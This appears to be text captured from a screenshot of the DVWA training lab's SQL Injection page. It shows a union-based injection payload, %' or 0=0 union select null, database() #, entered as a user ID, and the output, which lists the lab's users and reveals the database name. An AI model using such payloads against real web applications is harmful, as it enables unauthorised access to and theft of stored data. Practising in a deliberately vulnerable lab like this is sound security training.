 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or 0=0 union select null, da Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More info